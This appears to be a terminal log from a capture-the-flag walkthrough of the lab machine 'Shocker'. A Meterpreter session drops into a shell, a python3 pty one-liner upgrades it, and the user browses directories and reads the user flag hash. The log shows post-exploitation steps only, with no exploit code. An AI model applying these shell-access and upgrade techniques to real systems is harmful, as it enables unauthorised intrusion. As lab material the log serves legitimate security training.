 meterpreter > getuid
Server username: shelly
meterpreter > shell
Process 1492 created.
Channel 1 created.
id
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
python -c 'import pty;pty.spawn("/bin/bash")'
/bin/sh: 2: python: not found
python3 -c 'import pty;pty.spawn("/bin/bash")'
shelly@Shocker:/usr/lib/cgi-bin$ ls -la
ls -la
total 12
drwxr-xr-x  2 root root 4096 Sep 21  2022 .
drwxr-xr-x 55 root root 4096 Sep 21  2022 ..
-rwxr-xr-x  1 root root  113 Sep 22  2017 user.sh
shelly@Shocker:/usr/lib/cgi-bin$ cd /home
cd /home
shelly@Shocker:/home$ ls -la
ls -la
total 12
drwxr-xr-x  3 root   root   4096 Sep 21  2022 .
drwxr-xr-x 23 root   root   4096 Sep 21  2022 ..
drwxr-xr-x  4 shelly shelly 4096 Sep 21  2022 shelly
shelly@Shocker:/home$ cd shelly
cd shelly
shelly@Shocker:~$ ls -la
ls -la
total 36
drwxr-xr-x 4 shelly shelly 4096 Sep 21  2022 .
drwxr-xr-x 3 root   root   4096 Sep 21  2022 ..
lrwxrwxrwx 1 root   root      9 Sep 21  2022 .bash_history -> /dev/null
-rw-r--r-- 1 shelly shelly  220 Sep 22  2017 .bash_logout
-rw-r--r-- 1 shelly shelly 3771 Sep 22  2017 .bashrc
drwx------ 2 shelly shelly 4096 Sep 21  2022 .cache
drwxrwxr-x 2 shelly shelly 4096 Sep 21  2022 .nano
-rw-r--r-- 1 shelly shelly  655 Sep 22  2017 .profile
-rw-r--r-- 1 root   root     66 Sep 22  2017 .selected_editor
-r--r--r-- 1 root   root     33 Apr 27 13:23 user.txt
shelly@Shocker:~$ cat user.txt
cat user.txt
6f33f9c29f80dace9dc6c4e61485c765
shelly@Shocker:~$